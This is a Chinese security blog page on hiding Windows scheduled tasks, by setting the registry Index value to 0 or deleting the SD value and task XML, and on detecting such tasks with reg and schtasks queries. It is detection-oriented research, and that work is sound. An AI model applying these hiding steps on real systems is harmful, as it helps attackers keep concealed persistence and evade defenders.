

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://x7peeps.com/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/index.html
body_size: 15210
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="height=device-height, width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <meta name="generator" content="Hugo 0.115.4">
    <meta name="generator" content="Relearn 5.18.0">
    <meta name="description" content="当你的才华还不足以支撑理想，那么你就应该沉下心去学习。">
    <meta name="author" content="x7peeps">
    <title>windows计划任务隐藏-检查方式 - x7peeps</title>
    <link href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/index.xml" rel="alternate" type="application/rss+xml" title="windows计划任务隐藏-检查方式 - x7peeps"><link rel="icon" href="/images/head.png" type="image/png">
    <!-- https://github.com/filamentgroup/loadCSS/blob/master/README.md#how-to-use -->
    <link href="/css/fontawesome-all.min.css?1698213736" rel="stylesheet" media="print" onload="this.media='all';this.onload=null;"><noscript><link href="/css/fontawesome-all.min.css?1698213736" rel="stylesheet"></noscript>
    <link href="/css/nucleus.css?1698213736" rel="stylesheet">
    <link href="/css/auto-complete.css?1698213736" rel="stylesheet" media="print" onload="this.media='all';this.onload=null;"><noscript><link href="/css/auto-complete.css?1698213736" rel="stylesheet"></noscript>
    <link href="/css/perfect-scrollbar.min.css?1698213736" rel="stylesheet">
    <link href="/css/fonts.css?1698213736" rel="stylesheet" media="print" onload="this.media='all';this.onload=null;"><noscript><link href="/css/fonts.css?1698213736" rel="stylesheet"></noscript>
    <link href="/css/theme.css?1698213736" rel="stylesheet">
    <link href="/css/theme-auto.css?1698213736" rel="stylesheet" id="variant-style">
    <link href="/css/variant.css?1698213736" rel="stylesheet">
    <link href="/css/print.css?1698213736" rel="stylesheet" media="print">
    <link href="/css/ie.css?1698213736" rel="stylesheet">
    <script src="/js/url.js?1698213736"></script>
    <script src="/js/variant.js?1698213736"></script>
    <script>
      // hack to let hugo tell us how to get to the root when using relativeURLs, it needs to be called *url= for it to do its magic:
      // https://github.com/gohugoio/hugo/blob/145b3fcce35fbac25c7033c91c1b7ae6d1179da8/transform/urlreplacers/absurlreplacer.go#L72
      window.index_js_url="/index.search.js";
      var root_url="/";
      var baseUri=root_url.replace(/\/$/, '');
      // translations
      window.T_Copy_to_clipboard = 'Copy to clipboard';
      window.T_Copied_to_clipboard = 'Copied to clipboard!';
      window.T_Copy_link_to_clipboard = 'Copy link to clipboard';
      window.T_Link_copied_to_clipboard = 'Copied link to clipboard!';
      window.T_No_results_found = 'No results found for \u0022{0}\u0022';
      window.T_N_results_found = '{1} results found for \u0022{0}\u0022';
      // some further base stuff
      var baseUriFull='https:\/\/x7peeps.com/';
      window.variants && variants.init( [ 'auto' ] );
    </script>
  </head>
  <body class="mobile-support html" data-url="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/index.html">
    <div id="body" class="default-animation">
      <div id="sidebar-overlay"></div>
      <div id="toc-overlay"></div>
      <nav id="topbar" class="highlightable">
        <div>
          <div class="navigation">
            <a class="nav nav-next topbar-link" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/index.html" title="CS X86 payload分析混淆加密 (&#129106;)"><i class="fas fa-chevron-right fa-fw"></i></a>
          </div>
          <div class="navigation">
            <a class="nav nav-prev topbar-link" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/index.html" title="系统入侵对抗研究 (&#129104;)"><i class="fas fa-chevron-left fa-fw"></i></a>
          </div>
          <div id="breadcrumbs">
            <span id="sidebar-toggle-span">
              <a href="#" id="sidebar-toggle" class="topbar-link" title='Menu (CTRL+ALT+n)'><i class="fas fa-bars fa-fw"></i></a>
            </span>
            <ol class="links" itemscope itemtype="http://schema.org/BreadcrumbList">
              <li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><a itemprop="item" href="/index.html"><span itemprop="name">竹林 - Bamboo grove</span></a><meta itemprop="position" content="1"> &gt; </li>
              <li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><a itemprop="item" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/index.html"><span itemprop="name">红蓝对抗</span></a><meta itemprop="position" content="2"> &gt; </li>
              <li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><a itemprop="item" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/index.html"><span itemprop="name">系统入侵对抗研究</span></a><meta itemprop="position" content="3"> &gt; </li>
              <li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span itemprop="name">windows计划任务隐藏-检查方式</span><meta itemprop="position" content="4"></li>
            </ol>
          </div>
        </div>
      </nav>
      <main id="body-inner" class="highlightable default" tabindex="-1">
        <div class="flex-block-wrapper">
          <article class="default">
            <header class="headline">
            </header>
<h1 id="windows计划任务隐藏-检查方式">windows计划任务隐藏-检查方式</h1>

<h4 id="计划任务隐藏">计划任务隐藏</h4>
<p>这里我们参考AnonySec的文章创建隐藏计划任务https://mp.weixin.qq.com/s/-G9aOm0mBh7eD7S5j9Lvog</p>
<p>创建任务</p>
<div class="wrap-code highlight"><pre tabindex="0"><code>schtasks /create /tn TestSchtask /tr C:\Windows\System32\cmd.exe /sc DAILY /st 13:00:00</code></pre></div><p>查询创建任务</p>
<div class="wrap-code highlight"><pre tabindex="0"><code>schtasks /query /TN TestSchtask /V /FO list</code></pre></div><p>Id {GUID}，任务对应的guid编号。
Index 一般任务值为3，其他值未知。
SD Security Descriptor 安全描述符，在Windows中，每一个安全对象实体都拥有一个安全描述符，安全描述符包含了被保护对象相关联的安全信息的数据结构，它的作用主要是为了给操作系统提供判断来访对象的权限。</p>
<p>
<a href="#image-d5c328f2feb730dc755d6efc4eaa1c51" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629600852331-02bc1791-ff49-4b3e-bf2c-594331b71169.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-d5c328f2feb730dc755d6efc4eaa1c51">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629600852331-02bc1791-ff49-4b3e-bf2c-594331b71169.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>
<h5 id="1-非完全隐藏计划任务方式--index设0">1. 非完全隐藏计划任务方式- index设0</h5>
<p>通过修改index值，为0进行隐藏。</p>
<p>HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree</p>
<p>这里需要注意rugu 想要修改index值，那么攻击时需要调整权限属性，将注册表的管理者权限改为当前用户，以修改index值。</p>
<p>whoami可知当前用户为desktop-d9itqnu\xt</p>
<p>C:\Users\xt&gt;whoami</p>
<p>desktop-d9itqnu\xt</p>
<p>
<a href="#image-c8770270c9429d47e6bfc7eac4953f47" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629560832315-fbec3a0c-e3fd-47de-a4c8-2368dea76988.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-c8770270c9429d47e6bfc7eac4953f47">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629560832315-fbec3a0c-e3fd-47de-a4c8-2368dea76988.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>
<p>
<a href="#image-a78e8879348f777e2ff957f0f60f74bf" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629560809290-49c26521-eac6-454c-8a65-cbb8461fdd30.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-a78e8879348f777e2ff957f0f60f74bf">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629560809290-49c26521-eac6-454c-8a65-cbb8461fdd30.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>
<p>
<a href="#image-3205a2a71cc07549cf13d67f7adcc05c" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629597981591-7b4efc8c-fdb2-4acc-862c-5b0bf63df880.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-3205a2a71cc07549cf13d67f7adcc05c">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629597981591-7b4efc8c-fdb2-4acc-862c-5b0bf63df880.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>
<p>
<a href="#image-692c340f4655e0ced44db82cf33d0f54" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629598000798-9abc3679-f39b-46a6-8389-9b4535b75398.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-692c340f4655e0ced44db82cf33d0f54">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629598000798-9abc3679-f39b-46a6-8389-9b4535b75398.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>
<p>schtasks.exe无法直接查到</p>
<p>
<a href="#image-7c4464e19325a2531ed1e07a7d10d812" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629598324129-2ae47bdb-35e9-4190-b9d6-05aacd2018bc.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-7c4464e19325a2531ed1e07a7d10d812">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629598324129-2ae47bdb-35e9-4190-b9d6-05aacd2018bc.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>
<p>如果知道计划任务名称可以通过指定计划任务名称查询值：</p>
<p>
<a href="#image-30e2a3362b73c561d69354cdb5050b4a" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629598436515-0eddc939-4f3b-4b7c-aa3a-c3e95a0da4ac.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-30e2a3362b73c561d69354cdb5050b4a">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629598436515-0eddc939-4f3b-4b7c-aa3a-c3e95a0da4ac.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>
<p>
<a href="#image-04c7a0b6c0ad562a59d7c85010843649" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629600326055-57e95b51-7043-489e-8a55-093585ac8cab.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-04c7a0b6c0ad562a59d7c85010843649">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629600326055-57e95b51-7043-489e-8a55-093585ac8cab.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>
<p>我们将index在改变值的前后schtasks的查询结果分别保存并对比，index=0导出保存为1.txt，将index=1导出保存为2.txt可以看到，<strong>结论一：确实在查询schtasks的时候由于index设置导致无法在schtasks查询到计划任务。</strong></p>
<p>
<a href="#image-e275a8bca5aeff71c80424514c142d21" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629600300915-49450b71-1f5b-4782-8c29-82c38459b549.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-e275a8bca5aeff71c80424514c142d21">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629600300915-49450b71-1f5b-4782-8c29-82c38459b549.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>
<p>并且在当前用户的计划任务UI中也是无法看到。</p>
<p>
<a href="#image-11acb1e4b1e98aa6e7762b3104b8db8c" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629600532957-5b41561f-65e6-4e66-893b-40643483ccb5.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-11acb1e4b1e98aa6e7762b3104b8db8c">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629600532957-5b41561f-65e6-4e66-893b-40643483ccb5.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>
<h5 id="应对方式">应对方式</h5>
<p>这时由于注册表没有改动，并且reg功能正常的情况下，我们是可以通过reg针对计划任务树查询并确定可疑的计划任务。</p>
<ol>
<li>直接查询注册表HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree中的计划任务树。</li>
</ol>
<div class="wrap-code highlight"><pre tabindex="0"><code>reg query &#34;HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree&#34;  </code></pre></div><p>
<a href="#image-66df0413fc9c23707dc58526f3a50a76" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629601186735-6fe228d8-f6b1-4690-83d2-fc3d44a02c40.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-66df0413fc9c23707dc58526f3a50a76">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629601186735-6fe228d8-f6b1-4690-83d2-fc3d44a02c40.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>
<ol>
<li>针对可疑的计划任务我们仍然可疑通过schtasks指定计划任务名称查询。指定TestSchtask查询计划任务详情。</li>
</ol>
<p>这里需要注意，由于index值为0，此时想要通过schtasks发现异常的任务项是无法获取index值为0的项目，此时通过对比注册表查询结果可以快速定位异常的注册表值，再通过schtasks指定任务名称可以强制查询得到对应详情。</p>
<div class="wrap-code highlight"><pre tabindex="0"><code>schtasks /query /TN TestSchtask /V /FO list</code></pre></div><p>
<a href="#image-fadf4ef7d1d8e1ef9d8898f397e1aaea" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629601414614-5505d3ac-0f85-4d62-a26e-63e7618b7053.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-fadf4ef7d1d8e1ef9d8898f397e1aaea">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629601414614-5505d3ac-0f85-4d62-a26e-63e7618b7053.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>
<ol>
<li>由于在修改index的时候需要注册表归属从原默认的system修改成当前用户，因此这个注册表的归属地方会有修改的痕迹</li>
</ol>
<p>可以重点检查相关注册表的归属，确认痕迹：</p>
<p>HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree</p>
<p>
<a href="#image-8de8085e476b6ba85f88a176663be9de" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629560832315-fbec3a0c-e3fd-47de-a4c8-2368dea76988.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-8de8085e476b6ba85f88a176663be9de">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629560832315-fbec3a0c-e3fd-47de-a4c8-2368dea76988.png" alt="img" class="lightbox-image" loading="lazy">
</a></p>
<h5 id="2-完全隐藏计划任务方式---sd-删除">2. 完全隐藏计划任务方式 - SD 删除</h5>
<p>删除 HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree{TaskName}\SD</p>
<p>删除 %SystemRoot%\System32\Tasks 下任务对应的 XML 文件</p>
<p>
<a href="#image-c76388d493ff9b9174e8b44cf156af10" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629604281129-f360d491-bbec-41a0-ac94-66620eccae35.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
<a href="javascript:history.back();" class="lightbox" id="image-c76388d493ff9b9174e8b44cf156af10">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629604281129-f360d491-bbec-41a0-ac94-66620eccae35.png" alt="img" class="lightbox-image" loading="lazy">
</a>
<a href="#image-3f1f2501ec1c7e74badd28334cd7af10" class="lightbox-link">
<img src="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/1629604296769-dde2c79f-3834-45b7-8e4e-d05cb0d4c7a7.png" alt="img" style="height: auto; width: auto;" loading="lazy">
</a>
